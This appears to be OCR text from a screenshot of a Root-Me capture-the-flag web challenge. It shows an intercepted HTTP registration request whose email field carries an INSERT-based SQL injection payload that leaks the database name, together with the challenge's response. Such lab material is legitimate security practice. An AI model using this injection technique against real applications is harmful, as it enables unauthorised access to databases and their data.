 Login
Username
Password
Submit Query
Username : test1
Email : c_webserveur_33
1 POST /web-serveur/ch33/?action=register HTT
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlenco
8 Content-Length: 77
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer:
http://challenge01.root-me.org/web-serveur/c
12 Upgrade-Insecure-Requests: 1
13
14 username=test0&password=123&email=
test'),('test1','123',(select+database()))#